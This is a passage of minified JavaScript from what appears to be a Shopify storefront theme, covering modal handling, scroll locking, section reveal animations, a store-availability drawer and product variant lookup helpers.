lock.targetElement!==targetElement}),isIosDevice?(targetElement.ontouchstart=null,targetElement.ontouchmove=null,documentListenerAdded&&locks.length===0&&(document.removeEventListener("touchmove",preventDefault$1,hasPassiveEvents?{passive:!1}:void 0),documentListenerAdded=!1)):locks.length||restoreOverflowSetting()},n$1=function(n2){if(typeof(t2=n2)!="object"||Array.isArray(t2))throw"state should be an object";var t2},t$1=function(n2,t2,e2,c2){return(r2=n2,r2.reduce(function(n3,t3,e3){return n3.indexOf(t3)>-1?n3:n3.concat(t3)},[])).reduce(function(n3,e3){return n3.concat(t2[e3]||[])},[]).map(function(n3){return n3(e2,c2)});var r2},e$1=a(),c=e$1.on,r$1=e$1.emit,o$1=e$1.hydrate;function a(e2){e2===void 0&&(e2={});var c2={};return{getState:function(){return Object.assign({},e2)},hydrate:function(r2){return n$1(r2),Object.assign(e2,r2),function(){var n2=["*"].concat(Object.keys(r2));t$1(n2,c2,e2)}},on:function(n2,t2){return(n2=[].concat(n2)).map(function(n3){return c2[n3]=(c2[n3]||[]).concat(t2)}),function(){return n2.map(function(n3){return c2[n3].splice(c2[n3].indexOf(t2),1)})}},emit:function(r2,o2,u2){var a2=(r2==="*"?[]:["*"]).concat(r2);(o2=typeof o2=="function"?o2(e2):o2)&&(n$1(o2),Object.assign(e2,o2),a2=a2.concat(Object.keys(o2))),t$1(a2,c2,e2,u2)}}}function wrapIframes(){(arguments.length>0&&arguments[0]!==void 0?arguments[0]:[]).forEach(el=>{const wrapper=document.createElement("div");wrapper.classList.add("rte__iframe"),el.parentNode.insertBefore(wrapper,el),wrapper.appendChild(el),el.src=el.src})}function wrapTables(){(arguments.length>0&&arguments[0]!==void 0?arguments[0]:[]).forEach(el=>{const wrapper=document.createElement("div");wrapper.classList.add("rte__table-wrapper"),wrapper.tabIndex=0,el.parentNode.insertBefore(wrapper,el),wrapper.appendChild(el)})}const classes$I={visible:"is-visible",active:"active",fixed:"is-fixed"},selectors$1H={closeBtn:"[data-modal-close]",wash:".modal__wash",modalContent:".modal__content"},modal=node=>{const focusTrap=createFocusTrap(node,{allowOutsideClick:!0}),modalContent=n$2(selectors$1H.modalContent,node);new Delegate(document).on("click",selectors$1H.wash,()=>_close());const events2=[e$2(n$2(selectors$1H.closeBtn,node),"click",e2=>{e2.preventDefault(),_close()}),e$2(node,"keydown",_ref=>{let{keyCode}=_ref;keyCode===27&&_close()}),c("modal:open",(state,_ref2)=>{let{modalContent:modalContent2,narrow=!1}=_ref2;l(node,"modal--narrow",narrow),_renderModalContent(modalContent2),_open()})],_renderModalContent=content=>{const clonedContent=content.cloneNode(!0);modalContent.innerHTML="",modalContent.appendChild(clonedContent),wrapIframes(t$2("iframe",modalContent)),wrapTables(t$2("table",modalContent))},_open=()=>{u$1(node,classes$I.active),document.body.setAttribute("data-fluorescent-overlay-open","true"),focusTrap.activate(),disableBodyScroll(node,{allowTouchMove:el=>{for(;el&&el!==document.body;){if(el.getAttribute("data-scroll-lock-ignore")!==null)return!0;el=el.parentNode}},reserveScrollBarGap:!0})},_close=()=>{focusTrap.deactivate(),i$1(node,classes$I.active),document.body.setAttribute("data-fluorescent-overlay-open","false"),enableBodyScroll(node),setTimeout(()=>{modalContent.innerHTML=""},300)};return{unload:()=>{events2.forEach(unsubscribe=>unsubscribe())}}};var AnimateProductItem=items=>{const events2=[];items.forEach(item=>{const imageOne=n$2(".product-item__image--one",item),imageTwo=n$2(".product-item__image--two",item);t$2(".product-item-options__list",item),events2.push(e$2(item,"mouseenter",()=>{enterItemAnimation(imageOne,imageTwo)})),events2.push(e$2(item,"mouseleave",()=>{leaveItemAnimation(imageOne,imageTwo)}))});function enterItemAnimation(imageOne,imageTwo,optionsElements){imageTwo&&u$1(imageTwo,"active")}function leaveItemAnimation(imageOne,imageTwo,optionsElements){imageTwo&&i$1(imageTwo,"active")}return{destroy(){events2.forEach(unsubscribe=>unsubscribe())}}};function getMediaQuery(querySize){const value=getComputedStyle(document.documentElement).getPropertyValue("--media-".concat(querySize));return value||(console.warn("Invalid querySize passed to getMediaQuery"),!1)}var intersectionWatcher=function(node){let instant=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;const margin=window.matchMedia(getMediaQuery("above-720")).matches?200:100;let threshold=0;instant||(threshold=Math.min(margin/node.offsetHeight,.5));const observer=new IntersectionObserver(_ref=>{let[{isIntersecting:visible}]=_ref;visible&&(u$1(node,"is-visible"),observer.disconnect())},{threshold});return observer.observe(node),{destroy(){observer?.disconnect()}}},delayOffset=function(node,items){let delayOffset2=arguments.length>2&&arguments[2]!==void 0?arguments[2]:0;items.forEach(selector=>{t$2(selector,node).forEach(item=>{item.style.setProperty("--delay-offset-multiplier",delayOffset2),delayOffset2++})})},shouldAnimate=node=>a$1(node,"animation")&&!a$1(document.documentElement,"prefers-reduced-motion");const selectors$1G={sectionBlockItems:".section-blocks > *",image:".image-with-text__image .image__img",imageSmall:".image-with-text__small-image .image__img",imageCaption:".image-with-text__image-caption"};var animateImageWithText=node=>{delayOffset(node,[selectors$1G.image,selectors$1G.imageSmall,selectors$1G.imageCaption]),delayOffset(node,[selectors$1G.sectionBlockItems],6);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const selectors$1F={sectionBlockItems:".section-blocks > *",image:".image-with-text-split__image .image__img"};var animateImageWithTextSplit=node=>{delayOffset(node,[selectors$1F.image]),delayOffset(node,[selectors$1F.sectionBlockItems],6);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const selectors$1E={content:".testimonials__item-content > *",image:".testimonials__item-product-image",imageCaption:".testimonials__item-product-title",item:".animation--item"},classes$H={imageRight:"testimonials__item--image-placement-right"};var animateTestimonials=node=>{const delayItems=[];a$1(node,classes$H.imageRight)?(delayItems.push(selectors$1E.content),delayItems.push(selectors$1E.image),delayItems.push(selectors$1E.imageCaption)):(delayItems.push(selectors$1E.image),delayItems.push(selectors$1E.imageCaption),delayItems.push(selectors$1E.content)),delayOffset(node,delayItems,2),delayOffset(node,[selectors$1E.item])};const selectors$1D={content:".quote__item-inner > *"};var animateQuotes=node=>{delayOffset(node,[selectors$1D.content])};const selectors$1C={sectionBlockItems:".animation--section-introduction > *",controls:".animation--controls",items:".animation--item"};var animateListSlider=node=>{const delayItems=[selectors$1C.sectionBlockItems,selectors$1C.controls,selectors$1C.items];delayOffset(node,delayItems);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const selectors$1B={introductionItems:".section-introduction > *",media:".complete-the-look__image-wrapper .image__img, .complete-the-look__image-wrapper .video",product:".complete-the-look__product",products:".complete-the-look__products"},classes$G={imageLeft:"complete-the-look--image-left"};var animateCompleteTheLook=node=>{const delayItems=[];delayItems.push(selectors$1B.introductionItems),a$1(node,classes$G.imageLeft)||window.matchMedia(getMediaQuery("below-720")).matches?(delayItems.push(selectors$1B.media),delayItems.push(selectors$1B.products),delayItems.push(selectors$1B.product)):(delayItems.push(selectors$1B.products),delayItems.push(selectors$1B.product),delayItems.push(selectors$1B.media)),delayOffset(node,delayItems);const observer=intersectionWatcher(node);return{destroy(){observer.destroy()}}};const selectors$1A={introductionItems:".section-introduction > *",image:".shoppable-image__image-wrapper .image__img",hotspots:".shoppable-item__hotspot-wrapper"};var animateShoppableImage=node=>{delayOffset(node,[selectors$1A.introductionItems,selectors$1A.image,selectors$1A.hotspots]);const observer=intersectionWatcher(node);return{destroy(){observer.destroy()}}};const selectors$1z={introductionItems:".section-introduction > *",carousel:".shoppable-feature__secondary-content .shoppable-feature__carousel-outer",hotspots:".shoppable-item__hotspot-wrapper",mobileDrawerItems:".animation--shoppable-feature-mobile-drawer  .shoppable-feature__carousel-outer > *:not(.swiper-pagination)"};var animateShoppableFeature=node=>{delayOffset(node,[selectors$1z.introductionItems,selectors$1z.carousel],1),delayOffset(node,[selectors$1z.hotspots],1),delayOffset(node,[selectors$1z.mobileDrawerItems],1);const observer=intersectionWatcher(node);return{destroy(){observer.destroy()}}};const selectors$1y={textContent:".image-hero-split-item__text-container-inner > *"};var animateImageHeroSplit=node=>{delayOffset(node,[selectors$1y.textContent],1)};const selectors$1x={textContent:".image-hero__text-container-inner > *"};var animateImageHero=node=>{delayOffset(node,[selectors$1x.textContent],3);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const classes$F={animation:"animation--image-compare"},selectors$1w={introductionItems:".animation--section-introduction > *",image:".image_compare__image-wrapper .image__img",labels:".image-compare__label-container",sliderLine:".image-compare__slider-line",sliderButton:".image-compare__slider-button"};var animateImageCompare=node=>{delayOffset(node,[selectors$1w.introductionItems,selectors$1w.image,selectors$1w.labels,selectors$1w.sliderLine,selectors$1w.sliderButton]);const margin=window.matchMedia(getMediaQuery("above-720")).matches?200:100,threshold=Math.min(margin/node.offsetHeight,.5),observer=new IntersectionObserver(_ref=>{let[{isIntersecting:visible}]=_ref;visible&&(u$1(node,"is-visible"),setTimeout(()=>{i$1(node,classes$F.animation)},1200),observer.disconnect())},{threshold});return observer.observe(node),{destroy(){observer.destroy()}}};const selectors$1v={textContent:".video__text-container > *"};var animateVideo=node=>{delayOffset(node,[selectors$1v.textContent],3);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const selectors$1u={textContent:".video-hero__text-container > *"};var animateVideoHero=node=>{delayOffset(node,[selectors$1u.textContent],3);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const selectors$1t={articleHeading:`
    .article__image-container,
    .article__header-inner > *
  `,articleContent:".article__content"};var animateArticle=node=>{delayOffset(node,[selectors$1t.articleHeading,selectors$1t.articleContent]);const articleHeading=t$2(selectors$1t.articleHeading,node),articleContent=n$2(selectors$1t.articleContent,node),observers=articleHeading.map(item=>intersectionWatcher(item));return observers.push(intersectionWatcher(articleContent)),{destroy(){observers.forEach(observer=>observer.destroy())}}};const selectors$1s={image:".collection-banner__image-container",content:".collection-banner__text-container-inner > *"};var animateCollectionBanner=node=>{delayOffset(node,[selectors$1s.image,selectors$1s.content]);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const selectors$1r={stickyHeader:".header[data-enable-sticky-header='true']",partial:"[data-partial]",filterBar:"[data-filter-bar]",mobileFilterBar:"[data-mobile-filters]",productItems:".animation--item:not(.animation--item-revealed)"},classes$E={hideProducts:"animation--collection-products-hide",itemRevealed:"animation--item-revealed",stickyFilterBar:"filter-bar--sticky"};var animateCollection=node=>{const stickyHeader=n$2(selectors$1r.stickyHeader,document),partial=n$2(selectors$1r.partial,node),filterbarEl=n$2(selectors$1r.filterBar,node),mobileFilterBarEl=n$2(selectors$1r.mobileFilterBar,node);let filterbarObserver=null;filterbarEl&&(filterbarObserver=intersectionWatcher(filterbarEl,!0));let mobileFilterBarObserver=null;mobileFilterBarEl&&(mobileFilterBarObserver=intersectionWatcher(mobileFilterBarEl,!0)),setupProductItem();function setupProductItem(){let productItems=t$2(selectors$1r.productItems,node);delayOffset(node,[selectors$1r.productItems]),setTimeout(()=>{u$1(productItems,classes$E.itemRevealed)},0)}function _scrollIntoView(){const stickyHeaderHeight=stickyHeader?stickyHeader.getBoundingClientRect().height/2:0,y=node.getBoundingClientRect().top+window.pageYOffset-stickyHeaderHeight;window.scrollTo({top:y,behavior:"smooth"})}function updateContents(){setupProductItem(),i$1(partial,classes$E.hideProducts),_scrollIntoView()}function infiniteScrollReveal(){setupProductItem()}return{updateContents,infiniteScrollReveal,destroy(){var _filterbarObserver,_mobileFilterBarObser;(_filterbarObserver=filterbarObserver)===null||_filterbarObserver===void 0||_filterbarObserver.destroy(),(_mobileFilterBarObser=mobileFilterBarObserver)===null||_mobileFilterBarObser===void 0||_mobileFilterBarObser.destroy()}}};const selectors$1q={saleAmount:".animation--sale-amount",sectionBlockItems:".animation--section-blocks > *",saleItems:`.sale-promotion .sale-promotion__type,
  .sale-promotion .sale-promotion__unit-currency,
  .sale-promotion .sale-promotion__unit-percent,
  .sale-promotion .sale-promotion__unit-off,
  .sale-promotion .sale-promotion__amount,
  .sale-promotion .sale-promotion__per-month,
  .sale-promotion .sale-promotion__per-year,
  .sale-promotion .sale-promotion__terms,
  .sale-promotion .sales-banner__button`};var animateSalesBanner=node=>{const leftColumnDelayItems=[selectors$1q.saleAmount,selectors$1q.saleItems],rightColumnDelayItems=[selectors$1q.sectionBlockItems];delayOffset(node,leftColumnDelayItems),delayOffset(node,rightColumnDelayItems,1);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const selectors$1p={sectionBlockItems:".section-blocks > *"};var animateCountdownBanner=node=>{const observer=intersectionWatcher(node);return delayOffset(node,[selectors$1p.sectionBlockItems]),{destroy(){observer?.destroy()}}};const selectors$1o={items:`
  .sales-banner__bar-item--heading,
  .sales-banner__bar-text,
  .sales-banner__button,
  .countdown-banner__bar-item--heading,
  .countdown-banner__bar-item--timer,
  .countdown-banner__bar-text,
  .countdown-banner__button`};var animateCountdownBar=node=>{const observer=intersectionWatcher(node);return delayOffset(node,[selectors$1o.items]),{destroy(){observer?.destroy()}}},animatePromotionBar=node=>{const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const selectors$1n={headerItems:".animation--blog-header > *",articleItem:".article-item",pagination:".blog__pagination"};var animateBlog=node=>{delayOffset(node,[selectors$1n.headerItems,selectors$1n.articleItem,selectors$1n.pagination]);const observer=intersectionWatcher(node,!0);return{destroy(){observer?.destroy()}}};const selectors$1m={flyouts:"[data-filter-modal]",animationFilterDrawerItem:".animation--filter-drawer-item"},classes$D={animationRevealed:"animation--filter-bar-revealed",animationFilterDrawerItem:"animation--filter-drawer-item"};var animateFilterDrawer=node=>{t$2(selectors$1m.flyouts,node).forEach(_setupItemOffsets);function _setupItemOffsets(flyout){delayOffset(flyout,[selectors$1m.animationFilterDrawerItem])}function open(flyout){u$1(flyout,classes$D.animationRevealed)}function close(flyouts2){i$1(flyouts2,classes$D.animationRevealed)}return{open,close}};const selectors$1l={sidebar:".filter-sidebar-inner",sidebarItem:".animation--filter-drawer-item"},classes$C={animationRevealed:"animation--filter-sidebar-revealed"};var animateFilterSidebar=node=>{const sidebar=n$2(selectors$1l.sidebar,node);delayOffset(sidebar,[selectors$1l.sidebarItem]);function open(sidebar2){u$1(sidebar2,classes$C.animationRevealed)}function close(sidebar2){i$1(sidebar2,classes$C.animationRevealed)}return{open,close}};const selectors$1k={animationItem:".animation--drawer-menu-item"},classes$B={animationRevealed:"animation--drawer-menu-revealed"};var animateDrawerMenu=node=>{delayOffset(node,[selectors$1k.animationItem]);function open(){shouldAnimate(node)&&u$1(node,classes$B.animationRevealed)}function close(){shouldAnimate(node)&&i$1(node,classes$B.animationRevealed)}return{open,close}};const selectors$1j={animationItem:".animation--quick-cart-items > *, .animation--quick-cart-footer"},classes$A={animationRevealed:"animation--quick-cart-revealed"};var animateQuickCart=node=>{setup();function open(){u$1(node,classes$A.animationRevealed)}function close(){i$1(node,classes$A.animationRevealed)}function setup(){delayOffset(node,[selectors$1j.animationItem])}return{open,close,setup}};const selectors$1i={animationItems:".animation--quick-view-items > *"},classes$z={animationRevealed:"animation--quick-view-revealed"};var animateQuickView=node=>{function animate(){delayOffset(node,[selectors$1i.animationItems]),setTimeout(()=>{u$1(node,classes$z.animationRevealed)},0)}function reset(){i$1(node,classes$z.animationRevealed)}return{animate,reset}};const selectors$1h={columns:".meganav__list-parent > li",image:".meganav__promo-image .image__img",overlay:".meganav__secondary-promo-overlay",promoItems:".meganav__secondary-promo-text > *",hasPromo:"meganav--has-promo",promoLeft:"meganav--promo-position-left"};var animateMeganav=node=>{const delayItems=[],columnItems=t$2(selectors$1h.columns,node);a$1(node,selectors$1h.hasPromo)?(delayOffset(node,[selectors$1h.image,selectors$1h.overlay,selectors$1h.promoItems]),a$1(node,selectors$1h.promoLeft)?assignColumnDelays(columnItems,4):assignColumnDelays(columnItems)):assignColumnDelays(columnItems),delayOffset(node,delayItems);function assignColumnDelays(items){let delayMultiplier=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,columnOffset;items.forEach((item,i2)=>{const leftOffset=item.getBoundingClientRect?item.getBoundingClientRect().left:item.offsetLeft;i2===0&&(columnOffset=leftOffset),columnOffset!=leftOffset&&(columnOffset=leftOffset,delayMultiplier++),item.style.setProperty("--delay-offset-multiplier",delayMultiplier)})}};const selectors$1g={heading:".list-collections__heading",productItems:".animation--item"};var animateListCollections=node=>{delayOffset(node,[selectors$1g.heading,selectors$1g.productItems]);const observer=intersectionWatcher(node,!0);return{destroy(){observer.destroy()}}};const selectors$1f={gridItems:".grid-item"};var animateGrid=node=>{delayOffset(node,[selectors$1f.gridItems]);const observer=intersectionWatcher(node);return{destroy(){observer.destroy()}}};const selectors$1e={animationItems:".animation--purchase-confirmation-item",animationFooterItems:".animation--purchase-confirmation-footer-item"},classes$y={animationRevealed:"animation--purchase-confirmation-revealed"};var animatePurchaseConfirmation=node=>{function animate(){delayOffset(node,[selectors$1e.animationItems]),delayOffset(node,[selectors$1e.animationFooterItems]),setTimeout(()=>{u$1(node,classes$y.animationRevealed)},0)}function reset(){i$1(node,classes$y.animationRevealed)}return{animate,reset}};const selectors$1d={pageItems:".page-section__inner > *"};var animatePage=node=>{delayOffset(node,[selectors$1d.pageItems]);const observer=intersectionWatcher(node,!0);return{destroy(){observer.forEach(observer2=>observer2.destroy())}}};const selectors$1c={items:".collapsible-row-list__inner > *"};var animateCollapsibleRowList=node=>{delayOffset(node,[selectors$1c.items]);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const selectors$1b={items:".animation--section-blocks > *"};var animateRichText=node=>{delayOffset(node,[selectors$1b.items]);const observer=intersectionWatcher(node,!0);return{destroy(){observer?.destroy()}}};const selectors$1a={headerItems:".animation--section-introduction > *",articleItem:".article-item"};var animateBlogPosts=node=>{delayOffset(node,[selectors$1a.headerItems,selectors$1a.articleItem]);const observer=intersectionWatcher(node,!0);return{destroy(){observer?.destroy()}}};const selectors$19={intro:".animation--section-introduction > *",items:".animation--item"};var animateFeaturedCollectionGrid=node=>{delayOffset(node,[selectors$19.intro,selectors$19.items]);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const selectors$18={productItems:".animation--item",introductionItems:".animation--section-introduction > *"};var animateCollectionListGrid=node=>{delayOffset(node,[selectors$18.introductionItems,selectors$18.productItems]);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const selectors$17={animationItems:".animation--store-availability-drawer-items > *"},classes$x={animationRevealed:"animation--store-availability-drawer-revealed"};var animateStoreAvailabilityDrawer=node=>{function animate(){t$2(selectors$17.animationItems,node).forEach((item,i2)=>{item.style.setProperty("--position-offset-multiplier",i2)}),setTimeout(()=>{u$1(node,classes$x.animationRevealed)},0)}function reset(){i$1(node,classes$x.animationRevealed)}return{animate,reset}};const selectors$16={media:".animation--product-media"};var animateProduct=node=>{delayOffset(node,[selectors$16.media]);const observer=intersectionWatcher(node,!0);return{destroy(){observer?.destroy()}}};const selectors$15={headerItems:".animation--section-introduction > *",animationItem:".animation--item"};var animateContactForm=node=>{delayOffset(node,[selectors$15.headerItems,selectors$15.animationItem]);const observer=intersectionWatcher(node,!0);return{destroy(){observer?.destroy()}}};const selectors$14={partial:"[data-partial]",filterBar:"[data-filter-bar]",mobileFilterBar:"[data-mobile-filters]",productItems:".animation--item:not(.animation--item-revealed)"},classes$w={hideProducts:"animation--search-products-hide",itemRevealed:"animation--item-revealed"};var animateSearch=node=>{const partial=n$2(selectors$14.partial,node),filterbarEl=n$2(selectors$14.filterBar,node),mobileFilterBarEl=n$2(selectors$14.mobileFilterBar,node);let filterbarObserver=null;filterbarEl&&(filterbarObserver=intersectionWatcher(filterbarEl,!0));let mobileFilterBarObserver=null;mobileFilterBarEl&&(mobileFilterBarObserver=intersectionWatcher(mobileFilterBarEl,!0)),_setupProductItem();function _setupProductItem(){let productItems=t$2(selectors$14.productItems,node);delayOffset(node,[selectors$14.productItems]),setTimeout(()=>{u$1(productItems,classes$w.itemRevealed)},0)}function _scrollIntoView(){const y=partial.getBoundingClientRect().top+window.pageYOffset-filterbarEl.getBoundingClientRect().height;window.scrollTo({top:y,behavior:"smooth"})}function updateContents(){_setupProductItem(),i$1(partial,classes$w.hideProducts),_scrollIntoView()}function infiniteScrollReveal(){_setupProductItem()}return{updateContents,infiniteScrollReveal,destroy(){var _filterbarObserver,_mobileFilterBarObser;(_filterbarObserver=filterbarObserver)===null||_filterbarObserver===void 0||_filterbarObserver.destroy(),(_mobileFilterBarObser=mobileFilterBarObserver)===null||_mobileFilterBarObser===void 0||_mobileFilterBarObser.destroy()}}};const selectors$13={content:".animation--section-blocks > *"};var animateSearchBanner=node=>{delayOffset(node,[selectors$13.content]);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const selectors$12={headerItems:".animation--section-introduction > *",columnItems:".multi-column__grid-item"};var animateMultiColumn=node=>{delayOffset(node,[selectors$12.headerItems,selectors$12.columnItems]);const observer=intersectionWatcher(node);return{destroy(){observer.destroy()}}};const selectors$11={textContent:".password__text-container-inner > *"};var animatePassword=node=>{delayOffset(node,[selectors$11.textContent],3);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const selectors$10={animationItem:".animation--popup-item"},classes$v={animationRevealed:"animation--popup-revealed"};var animatePopup=node=>{delayOffset(node,[selectors$10.animationItem]);function open(){shouldAnimate(node)&&u$1(node,classes$v.animationRevealed)}function close(){shouldAnimate(node)&&i$1(node,classes$v.animationRevealed)}return{open,close}};const selectors$$={items:".animation--section-blocks > *"};var animateNewsletter=node=>{delayOffset(node,[selectors$$.items]);const observer=intersectionWatcher(node,!0);return{destroy(){observer?.destroy()}}};const selectors$_={items:".animation--section-blocks > *"};var animateNewsletterCompact=node=>{delayOffset(node,[selectors$_.items]);const observer=intersectionWatcher(node,!0);return{destroy(){observer?.destroy()}}};const selectors$Z={headerItems:".animation--section-introduction > *",eventItems:".event-item"};var animateEvents=node=>{delayOffset(node,[selectors$Z.headerItems]);const observer=intersectionWatcher(node,!0);function animateEventItems(){delayOffset(node,[selectors$Z.eventItems]),setTimeout(()=>{u$1(node,"animate-event-items")},50)}return{animateEventItems,destroy(){observer?.destroy()}}};const selectors$Y={giantHeading:".animation--giant-heading",sectionBlockItems:".animation--section-blocks > *"};var animatePromoBanner=node=>{delayOffset(node,[selectors$Y.giantHeading,selectors$Y.sectionBlockItems]);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const selectors$X={controls:".product-tabs__tab-buttons",items:".product-tabs__tab-list-wrapper",accordionItems:".accordion"};var animateProductTabs=node=>{delayOffset(node,[selectors$X.controls,selectors$X.items]),delayOffset(node,[selectors$X.accordionItems]);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};const selectors$W={intro:".animation--section-introduction > *",items:".animation--item"};var animateApps=node=>{delayOffset(node,[selectors$W.intro,selectors$W.items]);const observer=intersectionWatcher(node);return{destroy(){observer?.destroy()}}};function makeRequest(method,url){return new Promise(function(resolve,reject){let xhr=new XMLHttpRequest;xhr.open(method,url),xhr.onload=function(){this.status>=200&&this.status<300?resolve(xhr.response):reject(new Error(this.status))},xhr.onerror=function(){reject(new Error(this.status))},xhr.send()})}const classes$u={active:"active"},selectors$V={drawerTrigger:"[data-store-availability-drawer-trigger]",closeBtn:"[data-store-availability-close]",productTitle:"[data-store-availability-product-title]",variantTitle:"[data-store-availability-variant-title]",storeListContainer:"[data-store-list-container]",storeListContent:"[data-store-availability-list-content]",wash:"[data-store-availability-drawer-wash]",parentWrapper:"[data-store-availability-container]"},storeAvailabilityDrawer=node=>{var focusTrap=createFocusTrap(node,{allowOutsideClick:!0});const wash=n$2(selectors$V.wash,node.parentNode),productTitleContainer=n$2(selectors$V.productTitle),variantTitleContainer=n$2(selectors$V.variantTitle),storeListContainer=n$2(selectors$V.storeListContainer,node);let storeAvailabilityDrawerAnimate=null;shouldAnimate(node)&&(storeAvailabilityDrawerAnimate=animateStoreAvailabilityDrawer(node));const events2=[e$2([n$2(selectors$V.closeBtn,node),wash],"click",e2=>{e2.preventDefault(),_close()}),e$2(node,"keydown",_ref=>{let{keyCode}=_ref;keyCode===27&&_close()})],_handleClick=target=>{const parentContainer=target.closest(selectors$V.parentWrapper),{baseUrl,variantId,productTitle,variantTitle}=parentContainer.dataset,variantSectionUrl="".concat(baseUrl,"/variants/").concat(variantId,"/?section_id=store-availability");makeRequest("GET",variantSectionUrl).then(storeAvailabilityHTML=>{let container=document.createElement("div");container.innerHTML=storeAvailabilityHTML,productTitleContainer.innerText=productTitle,variantTitleContainer.innerText=variantTitle==="null"?"":variantTitle;const storeList=n$2(selectors$V.storeListContent,container);storeListContainer.innerHTML="",storeListContainer.appendChild(storeList)}).then(_open)},_open=()=>{u$1(node,classes$u.active),shouldAnimate(node)&&storeAvailabilityDrawerAnimate.animate(),node.setAttribute("aria-hidden","false"),focusTrap.activate(),document.body.setAttribute("data-fluorescent-overlay-open","true"),disableBodyScroll(node,{allowTouchMove:el=>{for(;el&&el!==document.body;){if(el.getAttribute("data-scroll-lock-ignore")!==null)return!0;el=el.parentNode}},reserveScrollBarGap:!0})},_close=()=>{focusTrap.deactivate(),i$1(node,classes$u.active),node.setAttribute("aria-hidden","true"),setTimeout(()=>{shouldAnimate(node)&&storeAvailabilityDrawerAnimate.reset(),document.body.setAttribute("data-fluorescent-overlay-open","false"),enableBodyScroll(node)},500)};return new Delegate(document.body).on("click",selectors$V.drawerTrigger,(_,target)=>_handleClick(target)),{unload:()=>{events2.forEach(unsubscribe=>unsubscribe())}}},{strings:{accessibility:strings$7}}=window.theme,handleTab=()=>{let tabHandler=null;const formElments=["INPUT","TEXTAREA","SELECT"];function handleFirstTab(e2){e2.keyCode===9&&!formElments.includes(document.activeElement.tagName)&&(document.body.classList.add("user-is-tabbing"),tabHandler(),tabHandler=e$2(window,"mousedown",handleMouseDownOnce))}function handleMouseDownOnce(){document.body.classList.remove("user-is-tabbing"),tabHandler(),tabHandler=e$2(window,"keydown",handleFirstTab)}tabHandler=e$2(window,"keydown",handleFirstTab)},focusFormStatus=node=>{const formStatus=n$2(".form-status",node);if(!formStatus)return;const focusElement=n$2("[data-form-status]",formStatus);focusElement&&focusElement.focus()},prefersReducedMotion=()=>window.matchMedia("(prefers-reduced-motion: reduce)").matches;function backgroundVideoHandler(container){const pause=n$2(".video-pause",container),video=container.getElementsByTagName("VIDEO")[0];if(!pause||!video)return;const pauseVideo=()=>{video.pause(),pause.innerText=strings$7.play_video},playVideo=()=>{video.play(),pause.innerText=strings$7.pause_video};prefersReducedMotion()&&pauseVideo();const pauseListener=e$2(pause,"click",e2=>{e2.preventDefault(),video.paused?playVideo():pauseVideo()});return()=>pauseListener()}const classes$t={hidden:"hidden"};var sectionClasses=()=>{function adjustClasses(){t$2(".main .shopify-section").forEach(section=>{const{firstElementChild:child}=section;child&&child.classList.contains(classes$t.hidden)&&u$1(section,classes$t.hidden)})}adjustClasses(),e$2(document,"shopify:section:load",adjustClasses)};const dispatchCustomEvent=function(eventName){let data=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const detail={detail:data},event=new CustomEvent(eventName,data?detail:null);document.dispatchEvent(event)};function getVariantFromId(product,value){if(_validateProductStructure(product),typeof value!="number")throw new TypeError(value+" is not a Number.");var result=product.variants.filter(function(variant){return variant.id===value});return result[0]||null}function getVariantFromSerializedArray(product,collection){_validateProductStructure(product);var optionArray=_createOptionArrayFromOptionCollection(product,collection);return getVariantFromOptionArray(product,optionArray)}function getVariantFromOptionArray(product,options){_validateProductStructure(product),_validateOptionsArray(options);var result=product.variants.filter(function(variant){return options.every(function(option,index){return variant.options[index]===option})});return result[0]||null}function _createOptionArrayFromOptionCollection(product,collection){_validateProductStructure(product),_validateSerializedArray(collection);var optionArray=[];return collection.forEach(function(option){for(var i2=0;i2<product.options.length;i2++)if(product.options[i2].name.toLowerCase()===option.name.toLowerCase()){optionArray[i2]=option.value;break}}),optionArray}function _validateProductStructure(product){if(typeof product!="object")throw new TypeError(product+" is not an object.");if(Object.keys(product).length===0&&product.constructor===Object)throw new Error(product+" is empty.")}function _validateSerializedArray(collection){if(!Array.isArray(collection))throw new TypeError(collection+" is not an array.");if(collection.length===0)return[];if(collection[0].hasOwnProperty("name")){if(typeof collection[0].name!="string")throw new TypeError("Invalid value type passed for name of option "+collection[0].name+". Value should be string.")}else throw new Error(collection[0]+"does not contain name key.")}function _validateOptionsArray(options){if(Array.isArray(options)&&typeof options[0]=="object")throw new Error(options+"is not a valid array of options.")}function getUrlWithVariant(url,id){return/variant=/.test(url)?url.replace(/(variant=)[^&]+/,"$1"+id):/\?/.test(url)?url.concat("&variant=").concat(id):url.concat("?variant=").concat(id)}const selectors$U={sentinal:".scroll-sentinal",scrollButtons:".scroll-button",scrollViewport:"[data-scroll-container-viewport]"},scrollContainer=node=>{const sentinals=t$2(selectors$U.sentinal,node),buttons=t$2(selectors$U.scrollButtons,node),{axis,startAtEnd}=node.dataset,scrollerViewport=n$2(selectors$U.scrollViewport,node);window.addEventListener("load",()=>{u$1(node,"scroll-container-initialized"),startAtEnd==="true"&&_startAtEnd()},{once:!0});const events2=[e$2(buttons,"click",e2=>{const button=e2.currentTarget,scrollAttribute=axis=="vertical"?"scrollTop":"scrollLeft",scrollOffset=100;button.dataset.position==="start"?scrollerViewport[scrollAttribute]<scrollOffset*1.5?scrollerViewport[scrollAttribute]=0:scrollerViewport[scrollAttribute]-=scrollOffset:scrollerViewport[scrollAttribute]+=scrollOffset})],ioOptions={root:scrollerViewport},intersectionObserver=new IntersectionObserver(function(entries){entries.forEach(entry=>{const 